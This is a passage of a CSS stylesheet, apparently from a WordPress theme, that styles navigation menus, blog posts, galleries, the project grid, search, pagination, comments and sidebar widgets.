  border-bottom: none;
}
nav.secondary ul > li > a:hover::after, nav.secondary ul > li > a:focus::after {
  opacity: 0;
}
nav.secondary ul > li:last-child {
  margin-right: 0;
}

/* = 9.8.3 Mobile Navigation

-------------------------------------------------------------- */
nav.mobile {
  position: absolute;
  left: 0;
  display: none;
  width: 100%;
  height: auto;
  z-index: 9999;
  text-align: left;
  line-height: 140%;
}
nav.mobile ul {
  position: relative;
  display: none;
  width: 100%;
  height: auto;
  list-style: none;
  padding: 0 0 12px 0;
  margin: 0;
  background: #000000;
}
nav.mobile ul li {
  margin: 0;
  padding: 8px 0;
  line-height: 1.7em;
  border-bottom: 1px solid #272727;
}
nav.mobile ul li a {
  color: #ffffff;
  text-align: left;
  padding: 0 24px;
  display: block;
  position: relative;
  text-transform: none;
  letter-spacing: 0;
}
nav.mobile ul li a:hover {
  color: #8c8c8c;
}
nav.mobile ul li.active > a {
  color: #ffffff;
}
nav.mobile ul li:last-child {
  border-bottom: none;
}
nav.mobile ul li ul.sub-menu {
  margin: 0;
  padding: 12px 0;
  top: 0;
  line-height: 140%;
}
nav.mobile ul li ul.sub-menu li {
  border-bottom: none;
  text-indent: 24px;
  padding: 0;
  height: auto;
}
nav.mobile ul li ul.sub-menu li a {
  font-size: 13px;
  color: #ffffff;
}
nav.mobile ul li ul.sub-menu li a:hover {
  color: #8c8c8c;
}

.mobile-trigger {
  display: none;
  float: right;
}
.mobile-trigger span {
  display: block;
  position: relative;
  cursor: pointer;
  vertical-align: middle;
}
.mobile-trigger span i {
  color: #8c8c8c;
}

/* = 9.8.4 Inverted Header Navigation

-------------------------------------------------------------- */
header.inverted {
  background: transparent;
}
header.inverted .brand img.normal {
  opacity: 0;
}
header.inverted .brand img.inverted {
  opacity: 1;
}
header.inverted .nav > li {
  color: #ffffff;
  /*
  drop down
  */
}
header.inverted .nav > li > a {
  color: #ffffff;
}
header.inverted .nav > li > a:hover, header.inverted .nav > li > a.active {
  color: #ffffff;
}
header.inverted .nav > li > a:after {
  background: white;
}
header.inverted .nav > li ul.sub-menu,
header.inverted .nav > li ul.children {
  background: #ffffff;
}
header.inverted .nav > li ul.sub-menu li a,
header.inverted .nav > li ul.children li a {
  color: #000000;
}
header.inverted .nav > li ul.sub-menu li a:hover,
header.inverted .nav > li ul.children li a:hover {
  color: #8c8c8c !important;
}
header.inverted .nav.secondary > li > a {
  color: #ffffff;
}
header.inverted .nav.secondary > li > a:hover, header.inverted .nav.secondary > li > a.active {
  color: #8c8c8c;
}
header.inverted .mobile-trigger span i {
  color: #ffffff;
}

body.inverted header.header.headroom--not-top {
  background: #ffffff;
}
body.inverted header.header.headroom--not-top .brand img.normal {
  opacity: 1;
}
body.inverted header.header.headroom--not-top .brand img.inverted {
  opacity: 0;
}
body.inverted header.header.headroom--not-top .nav {
  /*
  drop down
  */
}
body.inverted header.header.headroom--not-top .nav > li {
  color: #8c8c8c;
}
body.inverted header.header.headroom--not-top .nav > li > a {
  color: #8c8c8c;
}
body.inverted header.header.headroom--not-top .nav > li > a:hover, body.inverted header.header.headroom--not-top .nav > li > a.active {
  color: #000000;
}
body.inverted header.header.headroom--not-top .nav > li > a:after {
  background: #000000;
}
body.inverted header.header.headroom--not-top .nav ul.sub-menu,
body.inverted header.header.headroom--not-top .nav ul.children {
  background: #000000;
}
body.inverted header.header.headroom--not-top .nav ul.sub-menu li a,
body.inverted header.header.headroom--not-top .nav ul.children li a {
  color: #ffffff;
}
body.inverted header.header.headroom--not-top .mobile-trigger span i {
  color: #8c8c8c;
}

/* = 9.9 Posts & Content Styles

-------------------------------------------------------------- */
/* = 9.9.1 Hentry

-------------------------------------------------------------- */
.hentry footer {
  padding: 1.5em 0;
}
.hentry footer p {
  margin: 0;
}
.hentry section.content {
  padding: 72px 0 0;
  background: #ffffff;
}

/* = 9.9.2 Page Header

-------------------------------------------------------------- */
.page-header h6 {
  margin: 0;
  padding: 4em 0;
}

.entry-header, .entry-header-search {
  height: 100%;
  width: 100%;
  display: table;
}
.entry-header .inner-content, .entry-header-search .inner-content {
  display: table-cell;
  vertical-align: middle;
  background: transparent;
  margin: 0 auto;
}
.entry-header .inner-content h1, .entry-header .inner-content p, .entry-header-search .inner-content h1, .entry-header-search .inner-content p {
  margin: 0;
  padding: 0;
  color: #8c8c8c;
}
.entry-header .inner-content h1, .entry-header-search .inner-content h1 {
  color: #ffffff;
  line-height: 100%;
}
.entry-header .inner-content strong, .entry-header-search .inner-content strong {
  color: #ffffff;
}
.entry-header #contactMapHolder, .entry-header-search #contactMapHolder {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  margin: 0;
}
.entry-header #contactMapHolder #contactMap, .entry-header-search #contactMapHolder #contactMap {
  width: 100%;
  height: 100%;
}

/* = 9.9.3 Entry Content

-------------------------------------------------------------- */
.main {
  position: relative;
  /* image alignment */
}
.main img {
  max-width: 100%;
  height: auto;
}
.main time {
  color: #8c8c8c;
  margin: 0;
  padding: 0;
}
.main h1 {
  margin: 0;
  padding: 0;
}
.main h1 a {
  color: #000000;
}
.main p {
  margin: 0 0 1.5em;
}
.main ul li, .main ol li {
  margin-left: 24px;
}
.main ul li {
  list-style-type: none;
  margin-left: 0;
}
.main ol li {
  list-style-type: decimal;
}
.main li > ul,
.main li > ol {
  margin: 0 0 0 20px;
}
.main sup,
.main sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.main sup {
  bottom: 1ex;
}
.main sub {
  top: .5ex;
}
.main small {
  font-size: smaller;
}
.main big {
  font-size: 125%;
}
.main table {
  width: 100%;
  border: 1px solid #d7d7d7;
  margin-bottom: 1.5em;
}
.main table caption {
  margin: 0 0 7px;
  font-size: 0.75em;
  color: #f9f9f9;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.main tr {
  border-bottom: 1px solid #d7d7d7;
}
.main tr:nth-child(even) {
  background-color: #f9f9f9;
}
.main td {
  padding: 7px;
  border-right: 1px solid #d7d7d7;
}
.main td:last-child {
  border-right: 0;
}
.main thead th {
  background-color: #000000;
  color: #ffffff;
  padding: 0.75em;
  border: 1px solid #000000;
}
.main th {
  color: #000000;
  padding: 0.75em;
  border-right: 1px solid #d7d7d7;
}
.main code,
.main kbd,
.main tt,
.main var,
.main samp,
.main pre {
  font-family: monospace, serif;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  line-height: 1.6;
}
.main blockquote {
  position: relative;
  margin: 2em 0;
  width: 100%;
  padding: 0 0 0 72px;
  font-size: 150%;
  line-height: 130%;
  text-align: left;
}
.main blockquote:before {
  content: "\201C";
  /*Unicode for Left Double Quote*/
  /*Font*/
  font-size: 84px;
  font-weight: 600;
  color: #000000;
  /*Positioning*/
  position: absolute;
  left: 8px;
  top: 12px;
}
.main blockquote p {
  color: #000000;
  margin: 0;
  padding: 0;
}
.main blockquote cite {
  margin-top: 1%;
  display: block;
  font-size: 18px;
  text-align: left;
  font-style: italic;
  color: #8c8c8c;
}
.main blockquote cite:before {
  padding-right: 8px;
  content: "—";
}
.main dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.main .alignleft, .main img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}
.main .alignright, .main img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}
.main .aligncenter, .main img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}
.main .size-auto,
.main .size-full,
.main .size-large,
.main .size-medium,
.main .size-thumbnail {
  max-width: 100%;
  height: auto;
}
.main .post-password-form {
  max-width: 960px;
  margin: 0 auto;
  padding: 72px 0;
}
.main .post-password-form input[type="password"] {
  max-width: 100%;
}

/* end .entry-content */
.wp-caption {
  position: relative;
  max-width: 100%;
  /* images inside wp-caption */
}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  position: absolute;
  color: #ffffff;
  font-size: 14px;
  margin: 0 0 5px 0;
  bottom: 16px;
  left: 32px;
  padding: 5px;
  background: rgba(0, 0, 0, 0.7);
  display: block;
  opacity: 0;
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
}
.wp-caption:hover p.wp-caption-text {
  opacity: 1;
}

/* end .wp-caption */
/* = 9.9.4 Gallery

-------------------------------------------------------------- */
.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  overflow: hidden;
  min-width: 100%;
  white-space: nowrap;
}
.gallery-item img {
  width: 100%;
  height: auto;
}
.gallery-item .gallery-icon {
  position: relative;
  line-height: 0;
}
.gallery-item .gallery-icon a.fresco {
  display: inline-block;
  white-space: nowrap;
  line-height: 0;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  margin: 24px 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
  min-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
  min-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
  min-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
  min-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.7%;
  min-width: 16.7%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
  min-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
  min-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.1%;
  min-width: 11.1%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-caption {
  display: inline-block;
  color: #fff !important;
  font-size: 14px !important;
  margin: 0;
  opacity: 0;
  padding: 0 8px;
  position: absolute;
  bottom: 0;
  left: 24px;
  text-align: center;
  width: auto;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.wp-video {
  width: 80% !important;
  height: auto !important;
  margin: 0 auto 48px;
}

.mejs-container {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%;
}

.mejs-overlay, .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}

.mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}

.tags {
  margin: 0;
}

/* = 9.10 Blog

-------------------------------------------------------------- */
.blog .sidebar {
  margin-top: 48px;
}
.blog .sidebar #s {
  max-width: 100%;
}

.posts {
  position: relative;
  width: 100%;
  margin-top: 48px;
  	/* = 9.10.1 Post Header
  
  	-------------------------------------------------------------- */
  	/* = 9.10.2 Featured Posts
  
  	-------------------------------------------------------------- */
  	/* = 9.10.3 Normal Posts
  
  	-------------------------------------------------------------- */
  	/* = 9.10.4 Shortcode Posts
  
  	-------------------------------------------------------------- */
  	/* = 9.10.5 Post Meta
  
  	-------------------------------------------------------------- */
  	/* = 9.10.6 Author Description
  
  	-------------------------------------------------------------- */
}
.posts .post-header {
  position: relative;
  z-index: 3;
  padding-top: 72px;
}
.posts .post-header div {
  text-transform: uppercase;
  font-size: 14px;
}
.posts .post-header span.sticky {
  display: inline-block;
  margin: 0;
  padding: 0 12px 0 0;
  color: #8c8c8c;
  text-transform: uppercase;
  border-right: 1px solid #d7d7d7;
}
.posts .post-header span.sep {
  margin: 0 8px;
}
.posts .post-header .post-title {
  width: 60%;
  margin: 0;
  line-height: 1.2;
}
.posts .post-header .post-title a {
  font-weight: 500;
}
.posts .post-header ul.social {
  list-style: none;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: bottom;
}
.posts .post-header ul.social li {
  float: left;
  padding-right: 8px;
}
.posts .post-header ul.social li a {
  cursor: pointer;
  color: #8c8c8c;
}
.posts .post-header ul.social li a:hover {
  color: #000000;
}
.posts.featured {
  margin-top: 0;
}
.posts.featured > .hentry {
  position: relative;
  width: 33.33%;
  float: left;
}
.posts.featured > .hentry:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  z-index: 2;
  pointer-events: none;
  /* "all" disables mouse access to image */
  background: radial-gradient(ellipse at center, rgba(76, 76, 76, 0.05) 0%, rgba(89, 89, 89, 0.05) 0%, rgba(17, 17, 17, 0.4) 100%);
  /* W3C */
}
.posts.featured > .hentry .over {
  position: absolute;
  top: 24px;
  left: 24px;
  bottom: 24px;
  right: 24px;
  width: auto;
  height: auto;
  z-index: 2;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.2s ease-in-out 0.1s;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.posts.featured > .hentry .post-image {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}
.posts.featured > .hentry .post-image .post-header {
  padding: 48px;
  display: table-cell;
  vertical-align: bottom;
  width: 100%;
  height: 100%;
}
.posts.featured > .hentry .post-image .post-header div, .posts.featured > .hentry .post-image .post-header a, .posts.featured > .hentry .post-image .post-header time {
  color: #ffffff !important;
}
.posts.featured > .hentry .post-image .post-header span.sticky {
  color: #ffffff;
}
.posts.featured > .hentry .post-image .post-header span.sep {
  color: #8c8c8c;
}
.posts.featured > .hentry .post-image .post-header .post-title {
  width: 80%;
  font-size: 2.2em;
}
.posts.featured > .hentry .post-image .post-header .post-title a {
  color: #ffffff;
}
.posts.featured > .hentry.post-title a {
  color: #ffffff;
}
.posts.featured > .hentry:hover .over {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 1;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.posts.featured .post-image {
  margin: 0;
  height: auto;
  overflow: hidden;
}
.posts.normal {
  margin-bottom: 48px;
}
.posts.normal > .hentry {
  width: 100%;
  padding: 0;
  margin-bottom: 48px;
  background: #ffffff;
  background-size: cover;
}
.posts.normal > .hentry .post-header, .posts.normal > .hentry .post-content {
  max-width: 80%;
}
.posts.normal > .hentry .post-excerpt {
  padding: 72px 0 72px 72px;
  background: rgba(255, 255, 255, 0.9);
}
.posts.normal > .hentry .post-header {
  padding-top: 0;
}
.posts.normal > .hentry .post-header div time {
  color: #8c8c8c;
}
.posts.normal > .hentry .post-header div a {
  color: #000000;
}
.posts.normal > .hentry .post-header span.sep {
  color: #8c8c8c;
}
.posts.normal > .hentry .post-header .post-title {
  width: 100%;
  margin: 0 0 36px 0;
}
.posts.normal > .hentry .post-header .post-title a {
  color: #000000;
}
.posts.normal > .hentry .post-thumbnail {
  display: block;
  height: 100%;
  min-height: 100%;
}
.posts.shortcode {
  margin-top: 0;
}
.posts.shortcode > .hentry {
  display: inline-block;
  width: 100%;
  padding: 48px;
  margin-top: 0;
  margin-bottom: 12px;
  background: #ffffff;
}
.posts.shortcode > .hentry .post-header, .posts.shortcode > .hentry .post-content {
  max-width: 100%;
}
.posts.shortcode > .hentry .post-header .read-more, .posts.shortcode > .hentry .post-content .read-more {
  display: block;
  margin-top: 12px;
}
.posts.shortcode > .hentry .post-header {
  padding-top: 0;
}
.posts.shortcode > .hentry .post-header div time {
  color: #8c8c8c;
}
.posts.shortcode > .hentry .post-header div a {
  color: #000000;
}
.posts.shortcode > .hentry .post-header span.sticky {
  color: #ffffff;
}
.posts.shortcode > .hentry .post-header span.sep {
  color: #8c8c8c;
}
.posts.shortcode > .hentry .post-header .post-title {
  width: 100%;
  margin: 0 0 24px 0;
}
.posts.shortcode > .hentry .post-header .post-title a {
  color: #000000;
}
.posts.shortcode > .hentry .post-featured-image .wp-post-image {
  margin: 0 0 24px 0;
}
.posts.shortcode.col-2 > .hentry {
  width: 49%;
  padding: 48px;
}
.posts.shortcode.col-2 > .hentry .post-header .post-title {
  font-size: 2em;
}
.posts.shortcode.col-3 > .hentry {
  padding: 24px;
  width: 32%;
}
.posts.shortcode.col-3 > .hentry .post-header .post-title {
  font-size: 1.5em;
}
.posts.shortcode.featured.col-2 > .hentry {
  padding: 0;
  margin: 0;
  width: 50%;
}
.posts.shortcode.featured.col-2 > .hentry .post-header {
  padding: 24px 48px;
}
.posts.shortcode.featured.col-2 > .hentry .post-header .post-title {
  font-size: 2.2em;
}
.posts.shortcode.featured.col-3 > .hentry {
  padding: 0;
  margin: 0;
  width: 33.33%;
}
.posts.shortcode.featured.col-3 > .hentry .post-header {
  padding: 24px 48px;
}
.posts.shortcode.featured.col-3 > .hentry .post-header .post-title {
  font-size: 2.2em;
}
.posts.shortcode.featured.col-4 > .hentry {
  padding: 0;
  margin: 0;
  width: 25%;
}
.posts.shortcode.featured.col-4 > .hentry .post-header {
  padding: 24px 48px;
}
.posts.shortcode.featured.col-4 > .hentry .post-header .post-title {
  font-size: 1.8em;
}
.posts .post-meta {
  width: 100%;
  line-height: 32px;
}
.posts .post-meta span {
  display: inline-block;
  line-height: 32px;
  margin: 0;
  font-size: 14px;
  color: #8c8c8c;
}
.posts .post-meta span a {
  color: #8c8c8c;
  text-decoration: none;
}
.posts .post-meta span a:hover {
  color: #fcf751;
}
.posts .author_description {
  margin: 52px auto;
  padding: 0;
  width: 100%;
  max-width: 100%;
  background: #ffffff;
}
.posts .author_description .author_description_inner {
  padding: 60px 60px 48px;
  display: inline-block;
}
.posts .author_description .author_description_inner .image {
  display: inline-block;
  float: left;
  width: 100px;
}
.posts .author_description .author_description_inner .image img {
  border-radius: 50%;
}
.posts .author_description .author_description_inner .author_text_holder {
  margin-left: 100px;
}
.posts .author_description .author_description_inner .author_text_holder h4 {
  margin: 0;
}
.posts:after {
  content: '';
  display: block;
  clear: both;
}

/* = 9.10.7 Single Post

-------------------------------------------------------------- */
.single-post .posts {
  margin-top: 0;
}
.single-post .main {
  width: 100%;
  max-width: 960px;
}
.single-post .post-header {
  margin: 0 0 24px 0;
}
.single-post .post-header .post-title {
  width: 100%;
  margin: 0;
  line-height: 1.1;
}
.single-post .post-header div a {
  color: #000000;
}

/* = 9.11 Projects

-------------------------------------------------------------- */
body.single-projects .entry-content {
  padding: 0;
}

/* = 9.11.1 Project Grid

-------------------------------------------------------------- */
.block-grid {
  position: relative;
  z-index: 100;
  width: 100%;
  margin: 0;
  overflow: hidden;
}
.block-grid .block-item {
  float: left;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.block-grid .block-item a {
  position: relative;
  display: block;
  height: 100%;
  width: 100%;
  outline: 0;
  -moz-outline-style: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.block-grid .block-item a .over {
  position: absolute;
  width: auto;
  height: auto;
  z-index: 2;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  transition: all 0.2s ease-in-out 0.1s;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.block-grid .block-item a h5 {
  position: absolute;
  top: 50%;
  left: 0;
  color: #ffffff;
  height: 30px;
  line-height: 30px;
  margin-top: -15px;
  letter-spacing: 4px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
  opacity: 0;
  z-index: 3;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
  -moz-transition: opacity 0.3s, -moz-transform 0.4s;
  transition: opacity 0.3s, transform 0.4s;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  transform: translateY(12px);
}
.block-grid .block-item a h5 i {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 40px;
  font-style: normal;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  line-height: 1.5;
  padding: 0 10%;
  color: #8c8c8c;
  letter-spacing: 2px;
  -webkit-transition: all 0.3s, -webkit-transform 0.4s;
  -moz-transition: all 0.3s, -moz-transform 0.4s;
  transition: all 0.3s, transform 0.4s;
  -webkit-transform: translateY(24px);
  -moz-transform: translateY(24px);
  transform: translateY(24px);
}
.block-grid .block-item a .image {
  width: 100%;
  height: 100%;
  display: block;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.block-grid .block-item:hover h5 {
  opacity: 1;
  -moz-transition: all 0.3s ease-in 0.1s;
  -o-transition: all 0.3s ease-in 0.1s;
  transition: all 0.3s ease-in 0.1s;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
}
.block-grid .block-item:hover h5 i {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
}
.block-grid .block-item.overlay-expand .over {
  top: 24px;
  left: 24px;
  bottom: 24px;
  right: 24px;
}
.block-grid .block-item.overlay-expand:hover .over {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 1;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.block-grid .block-item.overlay-simple .over {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.block-grid .block-item.overlay-simple:hover .over {
  opacity: 1;
}

.quarter-width {
  width: 25%;
}

.third-width {
  width: 33.33%;
}

.half-width {
  width: 50%;
}

.full-width {
  width: 100%;
}

/* = 9.12 Search

-------------------------------------------------------------- */
body.search .top-header h2.page-title, body.archive .top-header h2.page-title {
  padding-bottom: 72px;
}
body.search .top-header h2.page-title span, body.archive .top-header h2.page-title span {
  color: #000000;
}
body.search section.content, body.archive section.content {
  padding: 72px 0 0;
  background: #ffffff;
}
body.search section.content .wrap, body.archive section.content .wrap {
  max-width: 960px;
  margin: 0 auto;
}
body.search section.content .wrap .hentry, body.archive section.content .wrap .hentry {
  padding: 24px 0;
}
body.search section.content .wrap .hentry .entry-header-search, body.archive section.content .wrap .hentry .entry-header-search {
  margin: 0 0 12px 0;
}
body.search section.content .wrap .hentry .entry-header-search span.type, body.archive section.content .wrap .hentry .entry-header-search span.type {
  display: inline-block;
  margin: 0 12px 0 0;
  padding: 0 12px 0 0;
  line-height: 48px;
  height: 48px;
  color: #8c8c8c;
  font-size: 14px;
  text-transform: uppercase;
  vertical-align: middle;
  border-right: 1px solid #d7d7d7;
}
body.search section.content .wrap .hentry .entry-header-search h3.title, body.archive section.content .wrap .hentry .entry-header-search h3.title {
  display: inline-block;
  margin: 0;
  padding: 0;
  line-height: 48px;
  height: 48px;
  font-size: 32px;
  vertical-align: middle;
}
body.search section.content .wrap .hentry .entry-header-search h3.title sup, body.archive section.content .wrap .hentry .entry-header-search h3.title sup {
  font-size: 14px;
  vertical-align: super;
}
body.search section.content .wrap .hentry .post-content, body.archive section.content .wrap .hentry .post-content {
  padding: 12px 0 0;
}
body.search section.content .wrap .hentry .post-content .post-thumbnail, body.archive section.content .wrap .hentry .post-content .post-thumbnail {
  margin-right: 24px;
  display: inline-block;
  float: left;
  width: auto;
  height: auto;
}
body.search section.content .wrap .pagination, body.archive section.content .wrap .pagination {
  margin-top: 48px;
}

#full-search {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}
#full-search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}
#full-search input[type="search"] {
  position: absolute;
  top: 50%;
  width: 100%;
  max-width: 100%;
  height: 92px;
  line-height: 92px;
  color: #000000;
  background: transparent;
  font-size: 92px;
  text-align: center;
  margin: 0px auto;
  margin-top: -91px;
  padding: 16px;
  outline: none;
  border: none;
}
#full-search .btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: 61px;
  margin-left: -35px;
}

/* = 9.13 Pagination

-------------------------------------------------------------- */
.pagination {
  /* fallback previous & next links */
  /* end .wp-prev-next */
}
.pagination .wp-prev-next ul {
  width: 100%;
}
.pagination .wp-prev-next .prev-link {
  float: left;
}
.pagination .wp-prev-next .next-link {
  float: right;
}

	/* = 9.13.1 Project Pagination

	-------------------------------------------------------------- */
.project-pagination {
  display: block;
  text-align: center;
}
.project-pagination ul {
  display: inline-block;
  white-space: nowrap;
  padding: 0;
  clear: both;
  border-radius: 3px;
}
.project-pagination li {
  padding: 0;
  margin: 0;
  float: left;
  display: inline;
  overflow: hidden;
}
.project-pagination a, .project-pagination span {
  margin: 0;
  text-decoration: none;
  padding: 0;
  line-height: 1em;
  font-size: 1em;
  padding: 0.75em;
  min-width: 1em;
  display: block;
  color: #8c8c8c;
}
.project-pagination a:hover, .project-pagination a:focus, .project-pagination span:hover, .project-pagination span:focus {
  color: #8c8c8c;
}
.project-pagination .current {
  cursor: default;
  color: #8c8c8c;
}
.project-pagination .current:hover, .project-pagination .current:focus {
  color: #8c8c8c;
}

/* = 9.14 Comments

-------------------------------------------------------------- */
div#respond-container {
  width: 100%;
  max-width: 960px;
  margin: 0 auto 48px;
  padding: 48px;
  background: #ffffff;
  /* h3 comment title */
}
div#respond-container #comments-title {
  margin: 0 0 48px 0;
  padding: 0 0 24px 0;
  font-size: 32px;
  border-bottom: 1px solid #f9f9f9;
  /* number of comments span */
}

.commentlist {
  margin: 24px 0;
  list-style-type: none;
  border-bottom: 1px solid #f9f9f9;
}

.comment {
  position: relative;
  clear: both;
  overflow: hidden;
  padding: 0;
  /* vcard */
  /* end .commentlist .vcard */
  /* end children */
  /* general comment classes */
}
.comment .comment-author {
  padding: 0;
  border: 0;
}
.comment .vcard {
  margin-left: 90px;
}
.comment .vcard h4 {
  margin: 0;
  font-size: 24px;
  padding: 8px 0 0 0;
}
.comment .vcard time {
  font-size: 14px;
  margin-top: -5px;
  display: block;
}
.comment .vcard time a {
  color: #8c8c8c;
  text-decoration: none;
}
.comment .vcard time a:hover {
  text-decoration: underline;
}
.comment .vcard .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
}
.comment:last-child {
  margin-bottom: 0;
}
.comment .alert-info {
  margin: 42px 0 0 0;
  padding: 12px;
}
.comment .alert-info p {
  margin: 0;
  font-size: 14px;
}
.comment .children {
  margin: 0;
  /* variations */
  /* change number for different depth */
}
.comment[class*=depth-] {
  margin-top: 1.1em;
}
.comment.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.comment:not(.depth-1) {
  margin: 0 0 24px 90px;
}

/* comment meta */
/* comment content */
.comment_content {
  margin: 24px 0 24px 90px;
}
.comment_content p {
  margin: 0;
  line-height: 1.7;
}

/* end .commentlist .comment_content */
/* comment reply link */
.comment-reply-link {
  display: block;
  padding: 12px 0 0 0;
  font-size: 12px;
  text-transform: uppercase;
}

/* end .commentlist .comment-reply-link */
/* edit comment link */
.comment-edit-link {
  font-style: italic;
  margin: 0 7px;
  text-decoration: none;
  font-size: 0.9em;
}

/* = 9.14.1 Comment Reply

-------------------------------------------------------------- */
.comment-respond {
  /* comment submit button */
  /* comment form title */
  /* cancel comment reply link */
  /* logged in comments */
  /* allowed tags */
  /* no comments */
}
.comment-respond #reply-title {
  margin: 0;
  padding: 0;
}
.comment-respond .logged-in-as {
  color: #8c8c8c;
  margin: 0;
  font-size: 13px;
}
.comment-respond .comment-notes {
  margin: 0;
  padding-bottom: 12px;
  font-size: 14px;
}
.comment-respond .comment-form-comment {
  margin: 1.5em 0 0.75em;
}
.comment-respond .form-submit {
  margin: 0;
}
.comment-respond .form-allowed-tags {
  padding: 0;
  font-size: 14px;
  color: #8c8c8c;
}
.comment-respond .form-allowed-tags code {
  font-size: 13px;
}
.comment-respond #comment-form-title {
  margin: 0 0 1.1em;
}
.comment-respond .nocomments {
  margin: 0 20px 1.1em;
}

/* = 9.15 Sidebar

-------------------------------------------------------------- */
.sidebar {
  padding: 0;
  margin: 0;
}
.sidebar#sidebar-right {
  padding-left: 62px;
}
.sidebar#sidebar-left {
  padding-right: 62px;
}

	/* = 9.15.1 Widget

	-------------------------------------------------------------- */
.widgettitle {
  padding: 0;
  margin: 0 0 4% 0;
}

.widget {
  margin-bottom: 24px;
}
.widget img {
  width: 100%;
  height: auto;
}
.widget ul {
  clear: both;
  width: 100%;
}
.widget ul li {
  display: block;
  width: 100%;
  padding: 0.25em 0;
  text-indent: 12px;
  border-bottom: 1px solid #d7d7d7;
  /* deep nesting */
}
.widget ul li:first-child {
  border-top: none;
}
.widget ul li:last-child {
  border-bottom: none;
}
.widget ul li a, .widget ul li a:visited {
  color: #8c8c8c;
  font-size: 0.9em;
}
.widget ul li a:hover {
  color: #000000;
}
.widget ul li.current-menu-item > a {
  color: #000000;
}
